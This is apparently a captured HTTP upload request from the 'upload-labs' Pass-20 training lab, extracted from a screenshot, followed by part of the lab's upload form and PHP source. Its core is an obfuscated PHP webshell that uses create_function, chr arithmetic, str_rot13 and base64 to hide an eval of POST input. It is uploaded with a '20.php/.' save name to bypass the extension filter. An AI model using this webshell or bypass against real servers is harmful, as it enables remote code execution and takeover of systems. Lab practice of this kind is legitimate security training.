 8 Content-Length: 1049
9 Origin: http://192.168.0.4
10 Connection: close
11 Referer: http://192.168.0.4/Pass-20/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2187868259108165704194722082
15 Content-Disposition: form-data; name="upload_file"; filename="
19.php"
16 Content-Type: text/php
17
18 <?php
$oAZZ=create_function(chr(8640/240).str_rot13('f').chr(75258/6
78).str_rot13('z').chr(0145457/01003),base64_decode('ZQ==').ch
r(0x124-0xae).chr(0x109-0xa8).chr(075130/0442).base64_decode('
KA==').chr(035530/0646).str_rot13('f').chr(393-282).base64_dec
ode('bQ==').chr(01377-01232).str_rot13(')').base64_decode('Ow=
='));$oAZZ(base64_decode('NjM1N'.'zE0O0'.'BldkF'.'sKCRf'.''.st
r_rot13('H').base64_decode('RQ==').chr(435-378).chr(0x61c8/0x1
2a).str_rot13('I').''.''.chr(810-740).str_rot13('g').chr(0x283
-0x210).chr(0xb09c/0x1fc).chr(0x226-0x1cf).''.'90dW5'.'dKTsx'.
'OTA3M'.'TQyOw'.'=='.''));?>
19 -----------------------------2187868259108165704194722082
20 Content-Disposition: form-data; name="save_name"
21
22 20.php/.
23 -----------------------------2187868259108165704194722082
60 form enctype="multipart/form-data" method="post
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name
63 <p>
保存名称:<p>
64 <input class="input_text" type="text"
<br/>
65 <input class="button" type="submit" na
66 </form>
67 <div id="msg">
68 </div>
69 <div id="img">
70 <img src="../upload/20.php/." width="2
</div>
71 </li>
72 <li id="show_code">
73 <h3>
代码
</h3>
74 <pre>
75 <code class="line-numbers language-php
$is_upload = false;
76 $msg = null;
77 if (isset($_POST['submit'])) {